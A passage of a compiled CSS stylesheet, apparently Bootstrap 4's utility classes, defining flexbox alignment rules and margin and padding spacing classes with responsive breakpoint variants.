.flex-column-reverse { -ms-flex-direction: column-reverse !important; -webkit-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }

.flex-wrap { -ms-flex-wrap: wrap !important; -webkit-flex-wrap: wrap !important; flex-wrap: wrap !important; }

.flex-nowrap { -ms-flex-wrap: nowrap !important; -webkit-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }

.flex-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; -webkit-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }

.flex-fill { -ms-flex: 1 1 auto !important; -webkit-flex: 1 1 auto !important; flex: 1 1 auto !important; }

.flex-grow-0 { -ms-flex-positive: 0 !important; -webkit-flex-grow: 0 !important; flex-grow: 0 !important; }

.flex-grow-1 { -ms-flex-positive: 1 !important; -webkit-flex-grow: 1 !important; flex-grow: 1 !important; }

.flex-shrink-0 { -ms-flex-negative: 0 !important; -webkit-flex-shrink: 0 !important; flex-shrink: 0 !important; }

.flex-shrink-1 { -ms-flex-negative: 1 !important; -webkit-flex-shrink: 1 !important; flex-shrink: 1 !important; }

.justify-content-start { -ms-flex-pack: start !important; -webkit-justify-content: flex-start !important; justify-content: flex-start !important; }

.justify-content-end { -ms-flex-pack: end !important; -webkit-justify-content: flex-end !important; justify-content: flex-end !important; }

.justify-content-center { -ms-flex-pack: center !important; -webkit-justify-content: center !important; justify-content: center !important; }

.justify-content-between { -ms-flex-pack: justify !important; -webkit-justify-content: space-between !important; justify-content: space-between !important; }

.justify-content-around { -ms-flex-pack: distribute !important; -webkit-justify-content: space-around !important; justify-content: space-around !important; }

.align-items-start { -ms-flex-align: start !important; -webkit-align-items: flex-start !important; align-items: flex-start !important; }

.align-items-end { -ms-flex-align: end !important; -webkit-align-items: flex-end !important; align-items: flex-end !important; }

.align-items-center { -ms-flex-align: center !important; -webkit-align-items: center !important; align-items: center !important; }

.align-items-baseline { -ms-flex-align: baseline !important; -webkit-align-items: baseline !important; align-items: baseline !important; }

.align-items-stretch { -ms-flex-align: stretch !important; -webkit-align-items: stretch !important; align-items: stretch !important; }

.align-content-start { -ms-flex-line-pack: start !important; -webkit-align-content: flex-start !important; align-content: flex-start !important; }

.align-content-end { -ms-flex-line-pack: end !important; -webkit-align-content: flex-end !important; align-content: flex-end !important; }

.align-content-center { -ms-flex-line-pack: center !important; -webkit-align-content: center !important; align-content: center !important; }

.align-content-between { -ms-flex-line-pack: justify !important; -webkit-align-content: space-between !important; align-content: space-between !important; }

.align-content-around { -ms-flex-line-pack: distribute !important; -webkit-align-content: space-around !important; align-content: space-around !important; }

.align-content-stretch { -ms-flex-line-pack: stretch !important; -webkit-align-content: stretch !important; align-content: stretch !important; }

.align-self-auto { -ms-flex-item-align: auto !important; -webkit-align-self: auto !important; -ms-grid-row-align: auto !important; align-self: auto !important; }

.align-self-start { -ms-flex-item-align: start !important; -webkit-align-self: flex-start !important; align-self: flex-start !important; }

.align-self-end { -ms-flex-item-align: end !important; -webkit-align-self: flex-end !important; align-self: flex-end !important; }

.align-self-center { -ms-flex-item-align: center !important; -webkit-align-self: center !important; -ms-grid-row-align: center !important; align-self: center !important; }

.align-self-baseline { -ms-flex-item-align: baseline !important; -webkit-align-self: baseline !important; align-self: baseline !important; }

.align-self-stretch { -ms-flex-item-align: stretch !important; -webkit-align-self: stretch !important; -ms-grid-row-align: stretch !important; align-self: stretch !important; }

@media (min-width: 576px) { .flex-sm-row { -ms-flex-direction: row !important; -webkit-flex-direction: row !important; flex-direction: row !important; }
  .flex-sm-column { -ms-flex-direction: column !important; -webkit-flex-direction: column !important; flex-direction: column !important; }
  .flex-sm-row-reverse { -ms-flex-direction: row-reverse !important; -webkit-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-sm-column-reverse { -ms-flex-direction: column-reverse !important; -webkit-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-sm-wrap { -ms-flex-wrap: wrap !important; -webkit-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-sm-nowrap { -ms-flex-wrap: nowrap !important; -webkit-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; -webkit-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .flex-sm-fill { -ms-flex: 1 1 auto !important; -webkit-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-sm-grow-0 { -ms-flex-positive: 0 !important; -webkit-flex-grow: 0 !important; flex-grow: 0 !important; }
  .flex-sm-grow-1 { -ms-flex-positive: 1 !important; -webkit-flex-grow: 1 !important; flex-grow: 1 !important; }
  .flex-sm-shrink-0 { -ms-flex-negative: 0 !important; -webkit-flex-shrink: 0 !important; flex-shrink: 0 !important; }
  .flex-sm-shrink-1 { -ms-flex-negative: 1 !important; -webkit-flex-shrink: 1 !important; flex-shrink: 1 !important; }
  .justify-content-sm-start { -ms-flex-pack: start !important; -webkit-justify-content: flex-start !important; justify-content: flex-start !important; }
  .justify-content-sm-end { -ms-flex-pack: end !important; -webkit-justify-content: flex-end !important; justify-content: flex-end !important; }
  .justify-content-sm-center { -ms-flex-pack: center !important; -webkit-justify-content: center !important; justify-content: center !important; }
  .justify-content-sm-between { -ms-flex-pack: justify !important; -webkit-justify-content: space-between !important; justify-content: space-between !important; }
  .justify-content-sm-around { -ms-flex-pack: distribute !important; -webkit-justify-content: space-around !important; justify-content: space-around !important; }
  .align-items-sm-start { -ms-flex-align: start !important; -webkit-align-items: flex-start !important; align-items: flex-start !important; }
  .align-items-sm-end { -ms-flex-align: end !important; -webkit-align-items: flex-end !important; align-items: flex-end !important; }
  .align-items-sm-center { -ms-flex-align: center !important; -webkit-align-items: center !important; align-items: center !important; }
  .align-items-sm-baseline { -ms-flex-align: baseline !important; -webkit-align-items: baseline !important; align-items: baseline !important; }
  .align-items-sm-stretch { -ms-flex-align: stretch !important; -webkit-align-items: stretch !important; align-items: stretch !important; }
  .align-content-sm-start { -ms-flex-line-pack: start !important; -webkit-align-content: flex-start !important; align-content: flex-start !important; }
  .align-content-sm-end { -ms-flex-line-pack: end !important; -webkit-align-content: flex-end !important; align-content: flex-end !important; }
  .align-content-sm-center { -ms-flex-line-pack: center !important; -webkit-align-content: center !important; align-content: center !important; }
  .align-content-sm-between { -ms-flex-line-pack: justify !important; -webkit-align-content: space-between !important; align-content: space-between !important; }
  .align-content-sm-around { -ms-flex-line-pack: distribute !important; -webkit-align-content: space-around !important; align-content: space-around !important; }
  .align-content-sm-stretch { -ms-flex-line-pack: stretch !important; -webkit-align-content: stretch !important; align-content: stretch !important; }
  .align-self-sm-auto { -ms-flex-item-align: auto !important; -webkit-align-self: auto !important; -ms-grid-row-align: auto !important; align-self: auto !important; }
  .align-self-sm-start { -ms-flex-item-align: start !important; -webkit-align-self: flex-start !important; align-self: flex-start !important; }
  .align-self-sm-end { -ms-flex-item-align: end !important; -webkit-align-self: flex-end !important; align-self: flex-end !important; }
  .align-self-sm-center { -ms-flex-item-align: center !important; -webkit-align-self: center !important; -ms-grid-row-align: center !important; align-self: center !important; }
  .align-self-sm-baseline { -ms-flex-item-align: baseline !important; -webkit-align-self: baseline !important; align-self: baseline !important; }
  .align-self-sm-stretch { -ms-flex-item-align: stretch !important; -webkit-align-self: stretch !important; -ms-grid-row-align: stretch !important; align-self: stretch !important; } }

@media (min-width: 768px) { .flex-md-row { -ms-flex-direction: row !important; -webkit-flex-direction: row !important; flex-direction: row !important; }
  .flex-md-column { -ms-flex-direction: column !important; -webkit-flex-direction: column !important; flex-direction: column !important; }
  .flex-md-row-reverse { -ms-flex-direction: row-reverse !important; -webkit-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-md-column-reverse { -ms-flex-direction: column-reverse !important; -webkit-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-md-wrap { -ms-flex-wrap: wrap !important; -webkit-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-md-nowrap { -ms-flex-wrap: nowrap !important; -webkit-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; -webkit-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .flex-md-fill { -ms-flex: 1 1 auto !important; -webkit-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-md-grow-0 { -ms-flex-positive: 0 !important; -webkit-flex-grow: 0 !important; flex-grow: 0 !important; }
  .flex-md-grow-1 { -ms-flex-positive: 1 !important; -webkit-flex-grow: 1 !important; flex-grow: 1 !important; }
  .flex-md-shrink-0 { -ms-flex-negative: 0 !important; -webkit-flex-shrink: 0 !important; flex-shrink: 0 !important; }
  .flex-md-shrink-1 { -ms-flex-negative: 1 !important; -webkit-flex-shrink: 1 !important; flex-shrink: 1 !important; }
  .justify-content-md-start { -ms-flex-pack: start !important; -webkit-justify-content: flex-start !important; justify-content: flex-start !important; }
  .justify-content-md-end { -ms-flex-pack: end !important; -webkit-justify-content: flex-end !important; justify-content: flex-end !important; }
  .justify-content-md-center { -ms-flex-pack: center !important; -webkit-justify-content: center !important; justify-content: center !important; }
  .justify-content-md-between { -ms-flex-pack: justify !important; -webkit-justify-content: space-between !important; justify-content: space-between !important; }
  .justify-content-md-around { -ms-flex-pack: distribute !important; -webkit-justify-content: space-around !important; justify-content: space-around !important; }
  .align-items-md-start { -ms-flex-align: start !important; -webkit-align-items: flex-start !important; align-items: flex-start !important; }
  .align-items-md-end { -ms-flex-align: end !important; -webkit-align-items: flex-end !important; align-items: flex-end !important; }
  .align-items-md-center { -ms-flex-align: center !important; -webkit-align-items: center !important; align-items: center !important; }
  .align-items-md-baseline { -ms-flex-align: baseline !important; -webkit-align-items: baseline !important; align-items: baseline !important; }
  .align-items-md-stretch { -ms-flex-align: stretch !important; -webkit-align-items: stretch !important; align-items: stretch !important; }
  .align-content-md-start { -ms-flex-line-pack: start !important; -webkit-align-content: flex-start !important; align-content: flex-start !important; }
  .align-content-md-end { -ms-flex-line-pack: end !important; -webkit-align-content: flex-end !important; align-content: flex-end !important; }
  .align-content-md-center { -ms-flex-line-pack: center !important; -webkit-align-content: center !important; align-content: center !important; }
  .align-content-md-between { -ms-flex-line-pack: justify !important; -webkit-align-content: space-between !important; align-content: space-between !important; }
  .align-content-md-around { -ms-flex-line-pack: distribute !important; -webkit-align-content: space-around !important; align-content: space-around !important; }
  .align-content-md-stretch { -ms-flex-line-pack: stretch !important; -webkit-align-content: stretch !important; align-content: stretch !important; }
  .align-self-md-auto { -ms-flex-item-align: auto !important; -webkit-align-self: auto !important; -ms-grid-row-align: auto !important; align-self: auto !important; }
  .align-self-md-start { -ms-flex-item-align: start !important; -webkit-align-self: flex-start !important; align-self: flex-start !important; }
  .align-self-md-end { -ms-flex-item-align: end !important; -webkit-align-self: flex-end !important; align-self: flex-end !important; }
  .align-self-md-center { -ms-flex-item-align: center !important; -webkit-align-self: center !important; -ms-grid-row-align: center !important; align-self: center !important; }
  .align-self-md-baseline { -ms-flex-item-align: baseline !important; -webkit-align-self: baseline !important; align-self: baseline !important; }
  .align-self-md-stretch { -ms-flex-item-align: stretch !important; -webkit-align-self: stretch !important; -ms-grid-row-align: stretch !important; align-self: stretch !important; } }

@media (min-width: 992px) { .flex-lg-row { -ms-flex-direction: row !important; -webkit-flex-direction: row !important; flex-direction: row !important; }
  .flex-lg-column { -ms-flex-direction: column !important; -webkit-flex-direction: column !important; flex-direction: column !important; }
  .flex-lg-row-reverse { -ms-flex-direction: row-reverse !important; -webkit-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-lg-column-reverse { -ms-flex-direction: column-reverse !important; -webkit-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-lg-wrap { -ms-flex-wrap: wrap !important; -webkit-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-lg-nowrap { -ms-flex-wrap: nowrap !important; -webkit-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; -webkit-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .flex-lg-fill { -ms-flex: 1 1 auto !important; -webkit-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-lg-grow-0 { -ms-flex-positive: 0 !important; -webkit-flex-grow: 0 !important; flex-grow: 0 !important; }
  .flex-lg-grow-1 { -ms-flex-positive: 1 !important; -webkit-flex-grow: 1 !important; flex-grow: 1 !important; }
  .flex-lg-shrink-0 { -ms-flex-negative: 0 !important; -webkit-flex-shrink: 0 !important; flex-shrink: 0 !important; }
  .flex-lg-shrink-1 { -ms-flex-negative: 1 !important; -webkit-flex-shrink: 1 !important; flex-shrink: 1 !important; }
  .justify-content-lg-start { -ms-flex-pack: start !important; -webkit-justify-content: flex-start !important; justify-content: flex-start !important; }
  .justify-content-lg-end { -ms-flex-pack: end !important; -webkit-justify-content: flex-end !important; justify-content: flex-end !important; }
  .justify-content-lg-center { -ms-flex-pack: center !important; -webkit-justify-content: center !important; justify-content: center !important; }
  .justify-content-lg-between { -ms-flex-pack: justify !important; -webkit-justify-content: space-between !important; justify-content: space-between !important; }
  .justify-content-lg-around { -ms-flex-pack: distribute !important; -webkit-justify-content: space-around !important; justify-content: space-around !important; }
  .align-items-lg-start { -ms-flex-align: start !important; -webkit-align-items: flex-start !important; align-items: flex-start !important; }
  .align-items-lg-end { -ms-flex-align: end !important; -webkit-align-items: flex-end !important; align-items: flex-end !important; }
  .align-items-lg-center { -ms-flex-align: center !important; -webkit-align-items: center !important; align-items: center !important; }
  .align-items-lg-baseline { -ms-flex-align: baseline !important; -webkit-align-items: baseline !important; align-items: baseline !important; }
  .align-items-lg-stretch { -ms-flex-align: stretch !important; -webkit-align-items: stretch !important; align-items: stretch !important; }
  .align-content-lg-start { -ms-flex-line-pack: start !important; -webkit-align-content: flex-start !important; align-content: flex-start !important; }
  .align-content-lg-end { -ms-flex-line-pack: end !important; -webkit-align-content: flex-end !important; align-content: flex-end !important; }
  .align-content-lg-center { -ms-flex-line-pack: center !important; -webkit-align-content: center !important; align-content: center !important; }
  .align-content-lg-between { -ms-flex-line-pack: justify !important; -webkit-align-content: space-between !important; align-content: space-between !important; }
  .align-content-lg-around { -ms-flex-line-pack: distribute !important; -webkit-align-content: space-around !important; align-content: space-around !important; }
  .align-content-lg-stretch { -ms-flex-line-pack: stretch !important; -webkit-align-content: stretch !important; align-content: stretch !important; }
  .align-self-lg-auto { -ms-flex-item-align: auto !important; -webkit-align-self: auto !important; -ms-grid-row-align: auto !important; align-self: auto !important; }
  .align-self-lg-start { -ms-flex-item-align: start !important; -webkit-align-self: flex-start !important; align-self: flex-start !important; }
  .align-self-lg-end { -ms-flex-item-align: end !important; -webkit-align-self: flex-end !important; align-self: flex-end !important; }
  .align-self-lg-center { -ms-flex-item-align: center !important; -webkit-align-self: center !important; -ms-grid-row-align: center !important; align-self: center !important; }
  .align-self-lg-baseline { -ms-flex-item-align: baseline !important; -webkit-align-self: baseline !important; align-self: baseline !important; }
  .align-self-lg-stretch { -ms-flex-item-align: stretch !important; -webkit-align-self: stretch !important; -ms-grid-row-align: stretch !important; align-self: stretch !important; } }

@media (min-width: 1200px) { .flex-xl-row { -ms-flex-direction: row !important; -webkit-flex-direction: row !important; flex-direction: row !important; }
  .flex-xl-column { -ms-flex-direction: column !important; -webkit-flex-direction: column !important; flex-direction: column !important; }
  .flex-xl-row-reverse { -ms-flex-direction: row-reverse !important; -webkit-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-xl-column-reverse { -ms-flex-direction: column-reverse !important; -webkit-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-xl-wrap { -ms-flex-wrap: wrap !important; -webkit-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-xl-nowrap { -ms-flex-wrap: nowrap !important; -webkit-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; -webkit-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .flex-xl-fill { -ms-flex: 1 1 auto !important; -webkit-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-xl-grow-0 { -ms-flex-positive: 0 !important; -webkit-flex-grow: 0 !important; flex-grow: 0 !important; }
  .flex-xl-grow-1 { -ms-flex-positive: 1 !important; -webkit-flex-grow: 1 !important; flex-grow: 1 !important; }
  .flex-xl-shrink-0 { -ms-flex-negative: 0 !important; -webkit-flex-shrink: 0 !important; flex-shrink: 0 !important; }
  .flex-xl-shrink-1 { -ms-flex-negative: 1 !important; -webkit-flex-shrink: 1 !important; flex-shrink: 1 !important; }
  .justify-content-xl-start { -ms-flex-pack: start !important; -webkit-justify-content: flex-start !important; justify-content: flex-start !important; }
  .justify-content-xl-end { -ms-flex-pack: end !important; -webkit-justify-content: flex-end !important; justify-content: flex-end !important; }
  .justify-content-xl-center { -ms-flex-pack: center !important; -webkit-justify-content: center !important; justify-content: center !important; }
  .justify-content-xl-between { -ms-flex-pack: justify !important; -webkit-justify-content: space-between !important; justify-content: space-between !important; }
  .justify-content-xl-around { -ms-flex-pack: distribute !important; -webkit-justify-content: space-around !important; justify-content: space-around !important; }
  .align-items-xl-start { -ms-flex-align: start !important; -webkit-align-items: flex-start !important; align-items: flex-start !important; }
  .align-items-xl-end { -ms-flex-align: end !important; -webkit-align-items: flex-end !important; align-items: flex-end !important; }
  .align-items-xl-center { -ms-flex-align: center !important; -webkit-align-items: center !important; align-items: center !important; }
  .align-items-xl-baseline { -ms-flex-align: baseline !important; -webkit-align-items: baseline !important; align-items: baseline !important; }
  .align-items-xl-stretch { -ms-flex-align: stretch !important; -webkit-align-items: stretch !important; align-items: stretch !important; }
  .align-content-xl-start { -ms-flex-line-pack: start !important; -webkit-align-content: flex-start !important; align-content: flex-start !important; }
  .align-content-xl-end { -ms-flex-line-pack: end !important; -webkit-align-content: flex-end !important; align-content: flex-end !important; }
  .align-content-xl-center { -ms-flex-line-pack: center !important; -webkit-align-content: center !important; align-content: center !important; }
  .align-content-xl-between { -ms-flex-line-pack: justify !important; -webkit-align-content: space-between !important; align-content: space-between !important; }
  .align-content-xl-around { -ms-flex-line-pack: distribute !important; -webkit-align-content: space-around !important; align-content: space-around !important; }
  .align-content-xl-stretch { -ms-flex-line-pack: stretch !important; -webkit-align-content: stretch !important; align-content: stretch !important; }
  .align-self-xl-auto { -ms-flex-item-align: auto !important; -webkit-align-self: auto !important; -ms-grid-row-align: auto !important; align-self: auto !important; }
  .align-self-xl-start { -ms-flex-item-align: start !important; -webkit-align-self: flex-start !important; align-self: flex-start !important; }
  .align-self-xl-end { -ms-flex-item-align: end !important; -webkit-align-self: flex-end !important; align-self: flex-end !important; }
  .align-self-xl-center { -ms-flex-item-align: center !important; -webkit-align-self: center !important; -ms-grid-row-align: center !important; align-self: center !important; }
  .align-self-xl-baseline { -ms-flex-item-align: baseline !important; -webkit-align-self: baseline !important; align-self: baseline !important; }
  .align-self-xl-stretch { -ms-flex-item-align: stretch !important; -webkit-align-self: stretch !important; -ms-grid-row-align: stretch !important; align-self: stretch !important; } }

.m-0 { margin: 0 !important; }

.mt-0, .my-0 { margin-top: 0 !important; }

.mr-0, .mx-0 { margin-right: 0 !important; }

.mb-0, .my-0 { margin-bottom: 0 !important; }

.ml-0, .mx-0 { margin-left: 0 !important; }

.m-1 { margin: 0.25rem !important; }

.mt-1, .my-1 { margin-top: 0.25rem !important; }

.mr-1, .mx-1 { margin-right: 0.25rem !important; }

.mb-1, .my-1 { margin-bottom: 0.25rem !important; }

.ml-1, .mx-1 { margin-left: 0.25rem !important; }

.m-2 { margin: 0.5rem !important; }

.mt-2, .my-2 { margin-top: 0.5rem !important; }

.mr-2, .mx-2 { margin-right: 0.5rem !important; }

.mb-2, .my-2 { margin-bottom: 0.5rem !important; }

.ml-2, .mx-2 { margin-left: 0.5rem !important; }

.m-3 { margin: 1rem !important; }

.mt-3, .my-3 { margin-top: 1rem !important; }

.mr-3, .mx-3 { margin-right: 1rem !important; }

.mb-3, .my-3 { margin-bottom: 1rem !important; }

.ml-3, .mx-3 { margin-left: 1rem !important; }

.m-4 { margin: 1.5rem !important; }

.mt-4, .my-4 { margin-top: 1.5rem !important; }

.mr-4, .mx-4 { margin-right: 1.5rem !important; }

.mb-4, .my-4 { margin-bottom: 1.5rem !important; }

.ml-4, .mx-4 { margin-left: 1.5rem !important; }

.m-5 { margin: 3rem !important; }

.mt-5, .my-5 { margin-top: 3rem !important; }

.mr-5, .mx-5 { margin-right: 3rem !important; }

.mb-5, .my-5 { margin-bottom: 3rem !important; }

.ml-5, .mx-5 { margin-left: 3rem !important; }

.p-0 { padding: 0 !important; }

.pt-0, .py-0 { padding-top: 0 !important; }

.pr-0, .px-0 { padding-right: 0 !important; }

.pb-0, .py-0 { padding-bottom: 0 !important; }

.pl-0, .px-0 { padding-left: 0 !important; }

.p-1 { padding: 0.25rem !important; }

.pt-1, .py-1 { padding-top: 0.25rem !important; }

.pr-1, .px-1 { padding-right: 0.25rem !important; }

.pb-1, .py-1 { padding-bottom: 0.25rem !important; }

.pl-1, .px-1 { padding-left: 0.25rem !important; }

.p-2 { padding: 0.5rem !important; }

.pt-2, .py-2 { padding-top: 0.5rem !important; }

.pr-2, .px-2 { padding-right: 0.5rem !important; }

.pb-2, .py-2 { padding-bottom: 0.5rem !important; }

.pl-2, .px-2 { padding-left: 0.5rem !important; }

.p-3 { padding: 1rem !important; }

.pt-3, .py-3 { padding-top: 1rem !important; }

.pr-3, .px-3 { padding-right: 1rem !important; }

.pb-3, .py-3 { padding-bottom: 1rem !important; }

.pl-3, .px-3 { padding-left: 1rem !important; }

.p-4 { padding: 1.5rem !important; }

.pt-4, .py-4 { padding-top: 1.5rem !important; }

.pr-4, .px-4 { padding-right: 1.5rem !important; }

.pb-4, .py-4 { padding-bottom: 1.5rem !important; }

.pl-4, .px-4 { padding-left: 1.5rem !important; }

.p-5 { padding: 3rem !important; }

.pt-5, .py-5 { padding-top: 3rem !important; }

.pr-5, .px-5 { padding-right: 3rem !important; }

.pb-5, .py-5 { padding-bottom: 3rem !important; }

.pl-5, .px-5 { padding-left: 3rem !important; }

.m-n1 { margin: -0.25rem !important; }

.mt-n1, .my-n1 { margin-top: -0.25rem !important; }

.mr-n1, .mx-n1 { margin-right: -0.25rem !important; }

.mb-n1, .my-n1 { margin-bottom: -0.25rem !important; }

.ml-n1, .mx-n1 { margin-left: -0.25rem !important; }

.m-n2 { margin: -0.5rem !important; }

.mt-n2, .my-n2 { margin-top: -0.5rem !important; }

.mr-n2, .mx-n2 { margin-right: -0.5rem !important; }

.mb-n2, .my-n2 { margin-bottom: -0.5rem !important; }

.ml-n2, .mx-n2 { margin-left: -0.5rem !important; }

.m-n3 { margin: -1rem !important; }

.mt-n3, .my-n3 { margin-top: -1rem !important; }

.mr-n3, .mx-n3 { margin-right: -1rem !important; }

.mb-n3, .my-n3 { margin-bottom: -1rem !important; }

.ml-n3, .mx-n3 { margin-left: -1rem !important; }

.m-n4 { margin: -1.5rem !important; }

.mt-n4, .my-n4 { margin-top: -1.5rem !important; }

.mr-n4, .mx-n4 { margin-right: -1.5rem !important; }

.mb-n4, .my-n4 { margin-bottom: -1.5rem !important; }

.ml-n4, .mx-n4 { margin-left: -1.5rem !important; }

.m-n5 { margin: -3rem !important; }

.mt-n5, .my-n5 { margin-top: -3rem !important; }

.mr-n5, .mx-n5 { margin-right: -3rem !important; }

.mb-n5, .my-n5 { margin-bottom: -3rem !important; }

.ml-n5, .mx-n5 { margin-left: -3rem !important; }

.m-auto { margin: auto !important; }

.mt-auto, .my-auto { margin-top: auto !important; }

.mr-auto, .mx-auto { margin-right: auto !important; }

.mb-auto, .my-auto { margin-bottom: auto !important; }

.ml-auto, .mx-auto { margin-left: auto !important; }

@media (min-width: 576px) { .m-sm-0 { margin: 0 !important; }
  .mt-sm-0, .my-sm-0 { margin-top: 0 !important; }
  .mr-sm-0, .mx-sm-0 { margin-right: 0 !important; }
  .mb-sm-0, .my-sm-0 { margin-bottom: 0 !important; }
  .ml-sm-0, .mx-sm-0 { margin-left: 0 !important; }
  .m-sm-1 { margin: 0.25rem !important; }
  .mt-sm-1, .my-sm-1 { margin-top: 0.25rem !important; }
  .mr-sm-1, .mx-sm-1 { margin-right: 0.25rem !important; }
  .mb-sm-1, .my-sm-1 { margin-bottom: 0.25rem !important; }
  .ml-sm-1, .mx-sm-1 { margin-left: 0.25rem !important; }
  .m-sm-2 { margin: 0.5rem !important; }
  .mt-sm-2, .my-sm-2 { margin-top: 0.5rem !important; }
  .mr-sm-2, .mx-sm-2 { margin-right: 0.5rem !important; }
  .mb-sm-2, .my-sm-2 { margin-bottom: 0.5rem !important; }
  .ml-sm-2, .mx-sm-2 { margin-left: 0.5rem !important; }
  .m-sm-3 { margin: 1rem !important; }
  .mt-sm-3, .my-sm-3 { margin-top: 1rem !important; }
  .mr-sm-3, .mx-sm-3 { margin-right: 1rem !important; }
  .mb-sm-3, .my-sm-3 { margin-bottom: 1rem !important; }
  .ml-sm-3, .mx-sm-3 { margin-left: 1rem !important; }
  .m-sm-4 { margin: 1.5rem !important; }
  .mt-sm-4, .my-sm-4 { margin-top: 1.5rem !important; }
  .mr-sm-4, .mx-sm-4 { margin-right: 1.5rem !important; }
  .mb-sm-4, .my-sm-4 { margin-bottom: 1.5rem !important; }
  .ml-sm-4, .mx-sm-4 { margin-left: 1.5rem !important; }
  .m-sm-5 { margin: 3rem !important; }
  .mt-sm-5, .my-sm-5 { margin-top: 3rem !important; }
  .mr-sm-5, .mx-sm-5 { margin-right: 3rem !important; }
  .mb-sm-5, .my-sm-5 { margin-bottom: 3rem !important; }
  .ml-sm-5, .mx-sm-5 { margin-left: 3rem !important; }
  .p-sm-0 { padding: 0 !important; }
  .pt-sm-0, .py-sm-0 { padding-top: 0 !important; }
  .pr-sm-0, .px-sm-0 { padding-right: 0 !important; }
  .pb-sm-0, .py-sm-0 { padding-bottom: 0 !important; }
  .pl-sm-0, .px-sm-0 { padding-left: 0 !important; }
  .p-sm-1 { padding: 0.25rem !important; }
  .pt-sm-1, .py-sm-1 { padding-top: 0.25rem !important; }
  .pr-sm-1, .px-sm-1 { padding-right: 0.25rem !important; }
  .pb-sm-1, .py-sm-1 { padding-bottom: 0.25rem !important; }
  .pl-sm-1, .px-sm-1 { padding-left: 0.25rem !important; }
  .p-sm-2 { padding: 0.5rem !important; }
  .pt-sm-2, .py-sm-2 { padding-top: 0.5rem !important; }
  .pr-sm-2, .px-sm-2 { padding-right: 0.5rem !important; }
  .pb-sm-2, .py-sm-2 { padding-bottom: 0.5rem !important; }
  .pl-sm-2, .px-sm-2 { padding-left: 0.5rem !important; }
  .p-sm-3 { padding: 1rem !important; }
  .pt-sm-3, .py-sm-3 { padding-top: 1rem !important; }
  .pr-sm-3, .px-sm-3 { padding-right: 1rem !important; }
  .pb-sm-3, .py-sm-3 { padding-bottom: 1rem !important; }
  .pl-sm-3, .px-sm-3 { padding-left: 1rem !important; }
  .p-sm-4 { padding: 1.5rem !important; }
  .pt-sm-4, .py-sm-4 { padding-top: 1.5rem !important; }
  .pr-sm-4, .px-sm-4 { padding-right: 1.5rem !important; }
  .pb-sm-4, .py-sm-4 { padding-bottom: 1.5rem !important; }
  .pl-sm-4, .px-sm-4 { padding-left: 1.5rem !important; }
  .p-sm-5 { padding: 3rem !important; }
  .pt-sm-5, .py-sm-5 { padding-top: 3rem !important; }
  .pr-sm-5, .px-sm-5 { padding-right: 3rem !important; }
  .pb-sm-5, .py-sm-5 { padding-bottom: 3rem !important; }
  .pl-sm-5, .px-sm-5 { padding-left: 3rem !important; }
  .m-sm-n1 { margin: -0.25rem !important; }
  .mt-sm-n1, .my-sm-n1 { margin-top: -0.25rem !important; }
  .mr-sm-n1, .mx-sm-n1 { margin-right: -0.25rem !important; }
  .mb-sm-n1, .my-sm-n1 { margin-bottom: -0.25rem !important; }
  .ml-sm-n1, .mx-sm-n1 { margin-left: -0.25rem !important; }
  .m-sm-n2 { margin: -0.5rem !important; }
  .mt-sm-n2, .my-sm-n2 { margin-top: -0.5rem !important; }
  .mr-sm-n2, .mx-sm-n2 { margin-right: -0.5rem !important; }
  .mb-sm-n2, .my-sm-n2 { margin-bottom: -0.5rem !important; }
  .ml-sm-n2, .mx-sm-n2 { margin-left: -0.5rem !important; }
  .m-sm-n3 { margin: -1rem !important; }
  .mt-sm-n3, .my-sm-n3 { margin-top: -1rem !important; }
  .mr-sm-n3, .mx-sm-n3 { margin-right: -1rem !important; }
  .mb-sm-n3, .my-sm-n3 { margin-bottom: -1rem !important; }
  .ml-sm-n3, .mx-sm-n3 { margin-left: -1rem !important; }
  .m-sm-n4 { margin: -1.5rem !important; }
  .mt-sm-n4, .my-sm-n4 { margin-top: -1.5rem !important; }
  .mr-sm-n4, .mx-sm-n4 { margin-right: -1.5rem !important; }
  .mb-sm-n4, .my-sm-n4 { margin-bottom: -1.5rem !important; }
  .ml-sm-n4, .mx-sm-n4 { margin-left: -1.5rem !important; }
  .m-sm-n5 { margin: -3rem !important; }
  .mt-sm-n5, .my-sm-n5 { margin-top: -3rem !important; }
  .mr-sm-n5, .mx-sm-n5 { margin-right: -3rem !important; }
  .mb-sm-n5, .my-sm-n5 { margin-bottom: -3rem !important; }
  .ml-sm-n5, .mx-sm-n5 { margin-left: -3rem !important; }
  .m-sm-auto { margin: auto !important; }
  .mt-sm-auto, .my-sm-auto { margin-top: auto !important; }
  .mr-sm-auto, .mx-sm-auto { margin-right: auto !important; }
